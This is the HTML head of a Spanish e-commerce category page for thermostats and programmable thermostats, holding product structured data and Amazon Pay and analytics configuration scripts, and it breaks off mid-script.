

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://inhogar.net/termostatos-y-cronotermostatos
body_size: 40430
content:
<!doctype html>
<html lang="es">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  


  
  



  <title>Termostatos y cronotermostatos</title>
  
    
  
  
    
  
  <meta name="description" content="Te ofrecemos una amplia gama de termostatos y cronotermostatos digitales, con los que podrás controlar y regular la temperatura de tu hogar de forma rápida y sencilla.">
  <meta name="keywords" content="termostatos, cronotermostatos digitales, hogar, fontanería, calefacción">
    
      <link rel="canonical" href="https://inhogar.net/termostatos-y-cronotermostatos">
    

  
      

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@id": "#store-organization",
    "@type": "Organization",
    "name" : "Inhogar",
    "url" : "https://inhogar.net/",
  
      "logo": {
        "@type": "ImageObject",
        "url":"https://inhogar.net/img/logo-1715676969.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://inhogar.net/",
      "name": "Inhogar"
    },
    "name": "Termostatos y cronotermostatos",
    "url":  "https://inhogar.net/termostatos-y-cronotermostatos"
  }
</script>


  <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@type": "BreadcrumbList",
      "itemListElement": [
                  {
            "@type": "ListItem",
            "position": 1,
            "name": "Inicio",
            "item": "https://inhogar.net/"
          },              {
            "@type": "ListItem",
            "position": 2,
            "name": "Frío y calor",
            "item": "https://inhogar.net/frio-y-calor"
          },              {
            "@type": "ListItem",
            "position": 3,
            "name": "Termostatos y cronotermostatos",
            "item": "https://inhogar.net/termostatos-y-cronotermostatos"
          }          ]
    }
  </script>


  

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "ItemList",
    "itemListElement": [
            {
        "@type": "ListItem",
        "position": 1,
        "name": "Cronotermostato digital diario REV13 de Siemens",
        "url": "https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/cronotermostatos/cronotermostato-digital-diario-rev13-de-siemens"
      },          {
        "@type": "ListItem",
        "position": 2,
        "name": "Cronotermostato digital semanal REV24 de Siemens",
        "url": "https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/cronotermostatos/cronotermostato-digital-semanal-rev24-de-siemens"
      },          {
        "@type": "ListItem",
        "position": 3,
        "name": "Cronotermostato digital semanal con radiofrecuencia REV24RF de Siemens",
        "url": "https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/cronotermostatos/cronotermostato-digital-semanal-con-radiofrecuencia-rev24rf-de-siemens"
      },          {
        "@type": "ListItem",
        "position": 4,
        "name": "Cronotermostato digital semanal RDE100.1 de Siemens",
        "url": "https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/cronotermostatos/cronotermostato-digital-semanal-rde1001-de-siemens"
      },          {
        "@type": "ListItem",
        "position": 5,
        "name": "Termostato ambiente digital inalámbrico RDH100RF/SET de Siemens",
        "url": "https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos/termostato-ambiente-digital-inalambrico-rdh100rf-set-de-siemens"
      },          {
        "@type": "ListItem",
        "position": 6,
        "name": "Termostato ambiente digital RDH100 de Siemens",
        "url": "https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos/termostato-ambiente-digital-rdh100-de-siemens"
      },          {
        "@type": "ListItem",
        "position": 7,
        "name": "Termostato ambiente digital ON/OFF RA200 de Orkli",
        "url": "https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos/termostato-ambiente-digital-on-off-ra200-de-orkli"
      },          {
        "@type": "ListItem",
        "position": 8,
        "name": "Termostato ambiente digital VRT50 de Vaillant",
        "url": "https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos-modulantes/termostato-ambiente-digital-vrt50-de-vaillant"
      },          {
        "@type": "ListItem",
        "position": 9,
        "name": "Cronotermostato modulante con sonda exterior vía radio Multimatic 700f  de Vaillant",
        "url": "https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos-modulantes/cronotermostato-modulante-con-sonda-exterior-via-radio-multimatic-700f-de-vaillant"
      },          {
        "@type": "ListItem",
        "position": 10,
        "name": "Cronotermostato modulante  cableado MISET SRT 380 de Saunier Duval",
        "url": "https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos-modulantes/cronotermostato-modulante-cableado-miset-srt-380-de-saunier-duval"
      },          {
        "@type": "ListItem",
        "position": 11,
        "name": "Cronotermostato modulante vía radio MISET SRT 380f de Saunier Duval",
        "url": "https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos-modulantes/cronotermostato-modulante-via-radio-miset-srt-380f-de-saunier-duval"
      },          {
        "@type": "ListItem",
        "position": 12,
        "name": "Termostato ambiente modulante ExaControl Select SRT50/2 de Saunier Duval",
        "url": "https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos-modulantes/termostato-ambiente-modulante-exacontrol-select-srt502-de-saunier-duval"
      },          {
        "@type": "ListItem",
        "position": 13,
        "name": "Cronotermostato modulante cableado sensoHome VRT 380  de Vaillant",
        "url": "https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos-modulantes/cronotermostato-modulante-cableado-sensohome-vrt-380-de-vaillant"
      },          {
        "@type": "ListItem",
        "position": 14,
        "name": "Cronotermostato modulante vía radio sensoHome VRT 380f de Vaillant",
        "url": "https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos-modulantes/cronotermostato-modulante-via-radio-sensohome-vrt-380f-de-vaillant"
      },          {
        "@type": "ListItem",
        "position": 15,
        "name": "Termostato ambiente digital 6360003 de Cabel",
        "url": "https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos/termostato-ambiente-digital-6360003-de-cabel"
      },          {
        "@type": "ListItem",
        "position": 16,
        "name": "Termostato ambiente digital TYBOX 31 de Delta Dore",
        "url": "https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/termostatos/termostato-ambiente-digital-tybox-31-de-delta-dore"
      },          {
        "@type": "ListItem",
        "position": 17,
        "name": "Cronotermostato filar digital semanal 6360001 de Cabel",
        "url": "https://inhogar.net/frio-y-calor/termostatos-y-cronotermostatos/cronotermostatos/cronotermostato-digital-semanal-6360001-de-cabel"
      }        ]
  }
</script>


  
    
  



    <meta property="og:title" content="Termostatos y cronotermostatos"/>
    <meta property="og:url" content="https://inhogar.net/termostatos-y-cronotermostatos"/>
    <meta property="og:site_name" content="Inhogar"/>
    <meta property="og:description" content="Te ofrecemos una amplia gama de termostatos y cronotermostatos digitales, con los que podrás controlar y regular la temperatura de tu hogar de forma rápida y sencilla.">
    <meta property="og:type" content="website">


            
          <meta property="og:image" content="https://inhogar.net/img/logo-1715676969.jpg" />
    
    





      <meta name="viewport" content="initial-scale=1,user-scalable=no,maximum-scale=1,width=device-width">
  




  <link rel="icon" type="image/vnd.microsoft.icon" href="https://inhogar.net/img/favicon.ico?1715676969">
  <link rel="shortcut icon" type="image/x-icon" href="https://inhogar.net/img/favicon.ico?1715676969">
    




    <link rel="stylesheet" href="https://inhogar.net/themes/warehouse/assets/css/theme.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://inhogar.net/modules/amazonpay/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="/modules/layerslider/views/css/layerslider/layerslider.css?v=6.6.9" type="text/css" media="all">
  <link rel="stylesheet" href="/modules/layerslider/views/lib/font-awesome/css/font-awesome.min.css?v=4.7.0" type="text/css" media="all">
  <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Lato:100,300,regular,700,900%7CPoppins:300,regular,500,600,700&amp;subset=latin%2Clatin-ext" type="text/css" media="all">
  <link rel="stylesheet" href="https://inhogar.net/themes/warehouse/modules/ps_facetedsearch/views/dist/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://inhogar.net/modules/cookiesplus/views/css/cookiesplus.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://inhogar.net/modules/revsliderprestashop/public/assets/css/rs6.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://inhogar.net/modules/whatsappchat/views/css/whatsapp.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://inhogar.net/modules/whatsappchat/views/css/jBox.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://inhogar.net/modules/iqitcountdown/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://inhogar.net/js/jquery/ui/themes/base/minified/jquery-ui.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://inhogar.net/js/jquery/ui/themes/base/minified/jquery.ui.theme.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://inhogar.net/js/jquery/plugins/fancybox/jquery.fancybox.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://inhogar.net/modules/combinationsincatalog/views/css/ps17/style.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://inhogar.net/modules/iqitelementor/views/css/frontend.min.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://inhogar.net/modules/iqitmegamenu/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://inhogar.net/modules/iqitsizecharts/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://inhogar.net/modules/iqitthemeeditor/views/css/custom_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://inhogar.net/modules/iqitwishlist/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://inhogar.net/modules/iqitextendedproduct/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://inhogar.net/themes/warehouse/modules/ph_simpleblog/views/css/ph_simpleblog-17.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://inhogar.net/modules/ph_simpleblog/css/custom.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://inhogar.net/modules/iqitsociallogin/views/css/front.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://inhogar.net/modules/iqitmegamenu/views/css/iqitmegamenu_s_1.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://inhogar.net/themes/warehouse/assets/css/font-awesome/css/font-awesome.css" type="text/css" media="all">
  <link rel="stylesheet" href="https://inhogar.net/themes/warehouse/assets/css/custom.css" type="text/css" media="all">




<link rel="preload" as="font"
      href="/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff?v=4.7.0"
      type="font/woff" crossorigin="anonymous">
<link rel="preload" as="font"
      href="/themes/warehouse/assets/css/font-awesome/fonts/fontawesome-webfont.woff2?v=4.7.0"
      type="font/woff2" crossorigin="anonymous">


<link  rel="preload stylesheet"  as="style" href="/themes/warehouse/assets/css/font-awesome/css/font-awesome-preload.css"
       type="text/css" crossorigin="anonymous">





  

  <script>
        var LS_Meta = {"v":"6.6.9"};
        var amazonpay = {"is_prestashop16":false,"merchant_id":"A62TPWJHHPMXT","public_key_id":"AFDDZA3Z6OLVWP6KJXYW77ID","amazonCheckoutSessionId":false,"isInAmazonPayCheckout":"false","loginButtonCode":"<div class=\"amzbuttoncontainer\">\n    <h3 class=\"page-subheading\">\n        Utiliza tu cuenta de Amazon\n    <\/h3>\n    <p>\n        Con Amazon Pay y Login con Amazon, puedes f\u00e1cilmente iniciar sesi\u00f3n y utilizar la informaci\u00f3n de env\u00edo y pago almacenada en tu cuenta de Amazon para realizar un pedido en esta tienda.\n    <\/p>\n    <div\n        id=\"AMAZONPAYLOGIN_176863776631207\"\n        class=\"amazonPayButton amazonLogin\"\n        data-placement=\"Cart\"\n        data-color=\"Gold\"\n        data-design=\"\"\n        data-rendered=\"0\"\n>\n<\/div>\n<\/div>\n","showInCheckoutSection":"true","showInLoginSection":"false","amazonPayCheckoutSessionURL":"https:\/\/inhogar.net\/module\/amazonpay\/createcheckoutsession","amazonPayCheckoutSetDeliveryOptionURL":"https:\/\/inhogar.net\/module\/amazonpay\/checkout?ajax=1&action=selectDeliveryOption","amazonPayCheckoutAddressFormAction":"https:\/\/inhogar.net\/module\/amazonpay\/checkout","amazonPayCheckoutRefreshAddressFormURL":"https:\/\/inhogar.net\/module\/amazonpay\/checkout?ajax=1&action=addressForm","sandbox":false,"customerCurrencyCode":"EUR","estimatedOrderAmount":"0.00","ledgerCurrency":"EUR","checkoutType":"PayAndShip","checkoutLanguage":"es_ES","button_payload":"{\"webCheckoutDetails\":{\"checkoutReviewReturnUrl\":\"https:\/\/inhogar.net\/module\/amazonpay\/initcheckout?decoupled=1\",\"checkoutResultReturnUrl\":\"https:\/\/inhogar.net\/module\/amazonpay\/validation\"},\"platformId\":\"A1AOZCKI9MBRZA\",\"storeId\":\"amzn1.application-oa2-client.609e6f58401a441aaa08bd5f15520b82\",\"paymentDetails\":{\"presentmentCurrency\":\"EUR\"}}","button_signature":"RI0TBA+6HHYZnyLzP3+LrXoHoJwp+J+VshjHvnnhRS4PWq5+PlJCXcl5pt41WZ9zw7dZlG\/hj\/LK4NRQTci9PFnRa4Ja5GqnpJ3vbVBeEpGAg33MJos+j6C\/mdk2Qe1k8fPT3OYwnq0RF3Sspl9QdGWkAvNpgBzxws+THQgXjSja4GPHqR6iDNU\/1XDEZtAEYf+2bi+y8Q1+ItG3rVqME0EQOC8+67eN7pAM3HGrWDK\/aXwTzd3i7wJB55di\/AbcXEqOKoBhCwaaoS3kdznrJ4vmeLibL\/OYRy4F0pRxpb8PzXFiV7nTd8EOM46mv+TdLomHug3YHuwGLEEuevz0gg==","button_payload_apb":"{\"webCheckoutDetails\":{\"checkoutResultReturnUrl\":\"https:\/\/inhogar.net\/module\/amazonpay\/validation?apb=1\",\"checkoutMode\":\"ProcessOrder\"},\"platformId\":\"A1AOZCKI9MBRZA\",\"storeId\":\"amzn1.application-oa2-client.609e6f58401a441aaa08bd5f15520b82\",\"paymentDetails\":{\"presentmentCurrency\":\"EUR\",\"paymentIntent\":\"AuthorizeWithCapture\",\"chargeAmount\":{\"amount\":\"0\",\"currencyCode\":\"EUR\"}},\"scopes\":[\"name\",\"email\",\"phoneNumber\",\"billingAddress\"],\"merchantMetadata\":{\"merchantStoreName\":\"Inhogar\",\"customInformation\":\"created by patworx, PrestaShop 1.7.8.9,4.2.5\"},\"addressDetails\":{\"name\":\" \",\"addressLine1\":null,\"addressLine2\":null,\"city\":null,\"postalCode\":null,\"countryCode\":false,\"stateOrRegion\":\"\",\"phoneNumber\":\"0000 0000\"}}","button_signature_apb":"Od+v0c1d0F10PeVoEqAHo+JYv5KJXqsholadVKDlG\/BwtgN1BK+SjXwIiau5RsBrMBW3xqZr2prkhrMmkH+udgo+8Sn099P3vQmWw8\/XhJSC5QgnBKvXHbrQRWj\/j1ex+VoZ\/tn5cFJxaqdGHTnaFV3R4KjEOubeWkSDK\/lbNrMyg7hqAK330F9NLLiVLPqA5yXWlUwuuRKAxCjxf\/3OsO2cIerm\/yj\/yAzihRZPk7G2cc+LU6Unaryzn9sMq6zbmCmkd6vkkD\/2aYHgJMuJMHt8NLDfhXPQj\/WDMAJpeMsKUzjoY2EAZYJRTuMW88KGnEXYL1wq5F8fnoPJcS8IZQ==","login_button_payload":"{\"signInReturnUrl\":\"https:\/\/inhogar.net\/module\/amazonpay\/processlogin\",\"storeId\":\"amzn1.application-oa2-client.609e6f58401a441aaa08bd5f15520b82\",\"signInScopes\":[\"name\",\"email\",\"postalCode\"]}","login_button_signature":"ZsAi2XxH88zDZj+lfkdsXEYeM5Cw3eXFb\/W+0h9KwnsKfQxnKrG89OjIWtsQVki\/DwQJdNeDDNYDxhYG8zUNb2o7jJm4+FG01YNQ+tmytmStyT3cIRFWEz6C1IG9FQd3YCEvBKbl2yWL704h4UNSV1dN1VnTr8DacwMhq3Mi1joM0rVqQXu7wIeEhssUi9gJz3AcfSHSI1ri\/gcQDx6djAbC53tSsSFim89vDIoj\/+J1tkkyAKWyVb+\/8Ob+H20uWNDps\/t9VInkABpgQetOS24ULEy1sEMK8A\/Cbeq7WvT+HIKF4BEmwnYmuCAlGRk\/eTXRnbxUT53Yhb8yOgzrPg==","login_to_checkout_button_payload":"{\"signInReturnUrl\":\"https:\/\/inhogar.net\/module\/amazonpay\/processlogin?toCheckout=1\",\"storeId\":\"amzn1.application-oa2-client.609e6f58401a441aaa08bd5f15520b82\",\"signInScopes\":[\"name\",\"email\",\"postalCode\"]}","login_to_checkout_button_signature":"W0xnFwAhRO5ytA95glvq6qYiaf6CyB7qccXr+mpHfXN3gSTluTWUNMYKnEob29PTkfCyi44yxkJUs6SDQjrguklgNRIfP5k2MTaSVVREQP\/bG555NY9QtwDTPN\/aC3kbhU8oKCB\/dAAoNwhV7XC70bo2Qr4LGtG\/YND7D5+F5dKVzhDyfBPuV5ZqoPcEEQplb5otH3ilAf52wuBdtakIWfj309RhRDUJXsHzDch2KG4RKLiRBoYwDxHLUhL6d43vEtXzQZfNbsfeWjvoT2\/frdPvmJRNxzrii7Rg633FPp3gv6zx2Oqk\/KofDMrZMPOyWKqYSjgX\/PoAQCY1OfIfbg==","legacy_address_form_action":"https:\/\/inhogar.net\/module\/amazonpay\/setaddresslegacy?amazonCheckoutSessionId=0"};
        var btGapTag = {"tagContent":{"tracking_type":{"label":"tracking_type","value":"view_item_list"},"contents":{"label":"contents","value":[{"item_id":"3009","item_name":"Cronotermostato digital diario REV13 de Siemens ","currency":"EUR","item_category":"Cronotermostatos","price":"97.16","item_brand":"Siemens","id":"3009","name":"Cronotermostato digital diario REV13 de Siemens","brand":"Siemens","category":"Cronotermostatos","list_name":"Cronotermostatos","quantity":1},{"item_id":"3010","item_name":"Cronotermostato digital semanal REV24 de Siemens ","currency":"EUR","item_category":"Cronotermostatos","price":"115.87","item_brand":"Siemens","id":"3010","name":"Cronotermostato digital semanal REV24 de Siemens","brand":"Siemens","category":"Cronotermostatos","list_name":"Cronotermostatos","quantity":1},{"item_id":"3011","item_name":"Cronotermostato digital semanal con radiofrecuencia REV24RF de Siemens ","currency":"EUR","item_category":"Cronotermostatos","price":"242.92","item_brand":"Siemens","id":"3011","name":"Cronotermostato digital semanal con radiofrecuencia REV24RF de Siemens","brand":"Siemens","category":"Cronotermostatos","list_name":"Cronotermostatos","quantity":1},{"item_id":"3012","item_name":"Cronotermostato digital semanal RDE100.1 de Siemens ","currency":"EUR","item_category":"Cronotermostatos","price":"60.09","item_brand":"Siemens","id":"3012","name":"Cronotermostato digital semanal RDE100.1 de Siemens","brand":"Siemens","category":"Cronotermostatos","list_name":"Cronotermostatos","quantity":1},{"item_id":"3013","item_name":"Termostato ambiente digital inal\u00e1mbrico RDH100RF\/SET de Siemens ","currency":"EUR","item_category":"Termostatos","price":"102.64","item_brand":"Siemens","id":"3013","name":"Termostato ambiente digital inal\u00e1mbrico RDH100RF\/SET de Siemens","brand":"Siemens","category":"Termostatos","list_name":"Termostatos","quantity":1},{"item_id":"3014","item_name":"Termostato ambiente digital RDH100 de Siemens ","currency":"EUR","item_category":"Termostatos","price":"34.49","item_brand":"Siemens","id":"3014","name":"Termostato ambiente digital RDH100 de Siemens","brand":"Siemens","category":"Termostatos","list_name":"Termostatos","quantity":1},{"item_id":"3426","item_name":"Termostato ambiente digital ON\/OFF RA200 de Orkli ","currency":"EUR","item_category":"Termostatos","price":"31.73","item_brand":"Orkli","id":"3426","name":"Termostato ambiente digital ON\/OFF RA200 de Orkli","brand":"Orkli","category":"Termostatos","list_name":"Termostatos","quantity":1},{"item_id":"4329","item_name":"Termostato ambiente digital VRT50 de Vaillant ","currency":"EUR","item_category":"Termostatos modulantes","price":"63.45","item_brand":"Vaillant","id":"4329","name":"Termostato ambiente digital VRT50 de Vaillant","brand":"Vaillant","category":"Termostatos modulantes","list_name":"Termostatos modulantes","quantity":1},{"item_id":"4334","item_name":"Cronotermostato modulante con sonda exterior v\u00eda radio Multimatic 700f  de Vaillant ","currency":"EUR","item_category":"Termostatos modulantes","price":"310.00","item_brand":"Vaillant","id":"4334","name":"Cronotermostato modulante con sonda exterior v\u00eda radio Multimatic 700f  de Vaillant","brand":"Vaillant","category":"Termostatos modulantes","list_name":"Termostatos modulantes","quantity":1},{"item_id":"5260","item_name":"Cronotermostato modulante  cableado MISET SRT 380 de Saunier Duval ","currency":"EUR","item_category":"Termostatos modulantes","price":"163.59","item_brand":"Saunier Duval","id":"5260","name":"Cronotermostato modulante  cableado MISET SRT 380 de Saunier Duval","brand":"Saunier Duval","category":"Termostatos modulantes","list_name":"Termostatos modulantes","quantity":1},{"item_id":"5262","item_name":"Cronotermostato modulante v\u00eda radio MISET SRT 380f de Saunier Duval ","currency":"EUR","item_category":"Termostatos modulantes","price":"244.65","item_brand":"Saunier Duval","id":"5262","name":"Cronotermostato modulante v\u00eda radio MISET SRT 380f de Saunier Duval","brand":"Saunier Duval","category":"Termostatos modulantes","list_name":"Termostatos modulantes","quantity":1},{"item_id":"5263","item_name":"Termostato ambiente modulante ExaControl Select SRT50\/2 de Saunier Duval ","currency":"EUR","item_category":"Termostatos modulantes","price":"69.41","item_brand":"Saunier Duval","id":"5263","name":"Termostato ambiente modulante ExaControl Select SRT50\/2 de Saunier Duval","brand":"Saunier Duval","category":"Termostatos modulantes","list_name":"Termostatos modulantes","quantity":1},{"item_id":"5264","item_name":"Cronotermostato modulante cableado sensoHome VRT 380  de Vaillant ","currency":"EUR","item_category":"Termostatos modulantes","price":"167.20","item_brand":"Vaillant","id":"5264","name":"Cronotermostato modulante cableado sensoHome VRT 380  de Vaillant","brand":"Vaillant","category":"Termostatos modulantes","list_name":"Termostatos modulantes","quantity":1},{"item_id":"5266","item_name":"Cronotermostato modulante v\u00eda radio sensoHome VRT 380f de Vaillant ","currency":"EUR","item_category":"Termostatos modulantes","price":"253.39","item_brand":"Vaillant","id":"5266","name":"Cronotermostato modulante v\u00eda radio sensoHome VRT 380f de Vaillant","brand":"Vaillant","category":"Termostatos modulantes","list_name":"Termostatos modulantes","quantity":1},{"item_id":"5628","item_name":"Termostato ambiente digital 6360003 de Cabel ","currency":"EUR","item_category":"Termostatos","price":"34.81","item_brand":"CABEL","id":"5628","name":"Termostato ambiente digital 6360003 de Cabel","brand":"CABEL","category":"Termostatos","list_name":"Termostatos","quantity":1},{"item_id":"5655","item_name":"Termostato ambiente digital TYBOX 31 de Delta Dore ","currency":"EUR","item_category":"Termostatos","price":"52.01","item_brand":"Delta Dore","id":"5655","name":"Termostato ambiente digital TYBOX 31 de Delta Dore","brand":"Delta Dore","category":"Termostatos","list_name":"Termostatos","quantity":1},{"item_id":"5672","item_name":"Cronotermostato filar digital semanal 6360001 de Cabel ","currency":"EUR","item_category":"Cronotermostatos","price":"47.32","item_brand":"CABEL","id":"5672","name":"Cronotermostato filar digital semanal 6360001 de Cabel","brand":"CABEL","category":"Cronotermostatos","list_name":"Cronotermostatos","quantity":1}]},"coupon_name":{"label":"coupon","value":"no_coupon"},"value":{"label":"value","value":null},"content_name":{"label":"content_name","value":"Termostatos y cronotermostatos"},"content_category":{"label":"content_category","value":"'Termostatos y cronotermostatos'"}},"elementCategoryProduct":"article.product-miniature","elementShipping":"input[type=radio]","elementPayment":".ps-shown-by-js","elementlogin":"button#submit-login","elementsignup":"div.no-account","elementWishCat":"button.wishlist-button-add","elementWishProd":"button.wishlist-button-add","gaId":"G-N9C0FE2YPQ","gaEnable":"1","bEnableUa":"1","sUAcode":"UA-50619726-1","ajaxUrl":"https:\/\/inhogar.net\/module\/ganalyticspro\/ajax","token":"4308cc27f7470f61044a502dcb539ec9","bRefund":false,"bPartialRefund":false,"bUseConsent":"0","bConsentHtmlElement":"","bConsentHtmlElementSecond":"","iConsentConsentLvl":0,"referer":null,"acbIsInstalled":false,"tagCurrency":"EUR"};
        var elementorFrontendConfig = {"isEditMode":"","stretchedSectionContainer":"","instagramToken":false,"is_rtl":false,"ajax_csfr_token_url":"https:\/\/inhogar.net\/module\/iqitelementor\/Actions?process=handleCsfrToken&ajax=1"};
        var iqitTheme = {"rm_sticky":"0","rm_breakpoint":0,"op_preloader":"0","cart_style":"floating","cart_confirmation":"open","h_layout":"2","f_fixed":"1","f_layout":"5","h_absolute":"0","h_sticky":"menu","hw_width":"inherit","mm_content":"accordion","hm_submenu_width":"default","h_search_type":"full","pl_lazyload":false,"pl_infinity":false,"pl_rollover":true,"pl_crsl_autoplay":true,"pl_slider_ld":3,"pl_slider_d":3,"pl_slider_t":2,"pl_slider_p":1,"pp_thumbs":"bottom","pp_zoom":"modalzoom","pp_image_layout":"carousel","pp_tabs":"tabha","pl_grid_qty":true};
        var iqitcountdown_days = "d.";
        var iqitextendedproduct = {"speed":"70","hook":"modal"};
        var iqitfdc_from = 0;
        var iqitmegamenu = {"sticky":"false","containerSelector":"#wrapper > .container"};
        var iqitwishlist = {"nbProducts":0};
        var prestashop = {"cart":{"products":[],"totals":{"total":{"type":"total","label":"Total","amount":0,"value":"0,00\u00a0\u20ac"},"total_including_tax":{"type":"total","label":"Total (impuestos incl.)","amount":0,"value":"0,00\u00a0\u20ac"},"total_excluding_tax":{"type":"total","label":"Total (impuestos excl.)","amount":0,"value":"0,00\u00a0\u20ac"}},"subtotals":{"products":{"type":"products","label":"Subtotal","amount":0,"value":"0,00\u00a0\u20ac"},"discounts":null,"shipping":{"type":"shipping","label":"Transporte","amount":0,"value":""},"tax":null},"products_count":0,"summary_string":"0 art\u00edculos","vouchers":{"allowed":0,"added":[]},"discounts":[],"minimalPurchase":0,"minimalPurchaseRequired":""},"currency":{"id":1,"name":"Euro","iso_code":"EUR","iso_code_num":"978","sign":"\u20ac"},"customer":{"lastname":null,"firstname":null,"email":null,"birthday":null,"newsletter":null,"newsletter_date_add":null,"optin":null,"website":null,"company":null,"siret":null,"ape":null,"is_logged":false,"gender":{"type":null,"name":null},"addresses":[]},"language":{"name":"Espa\u00f1ol (Spanish)","iso_code":"es","locale":"es-ES","language_code":"es","is_rtl":"0","date_format_lite":"d\/m\/Y","date_format_full":"d\/m\/Y H:i:s","id":1},"page":{"title":"","canonical":"https:\/\/inhogar.net\/termostatos-y-cronotermostatos","meta":{"title":"Termostatos y cronotermostatos","description":"Te ofrecemos una amplia gama de termostatos y cronotermostatos digitales, con los que podr\u00e1s controlar y regular la temperatura de tu hogar de forma r\u00e1pida y sencilla.","keywords":"termostatos, cronotermostatos digitales, hogar, fontaner\u00eda, calefacci\u00f3n","robots":"index"},"page_name":"category","body_classes":{"lang-es":true,"lang-rtl":false,"country-ES":true,"currency-EUR":true,"layout-left-column":true,"page-category":true,"tax-display-enabled":true,"category-id-65":true,"category-Termostatos y 